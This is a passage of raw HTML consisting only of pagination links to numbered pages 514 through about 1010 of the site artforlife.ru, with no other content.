href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  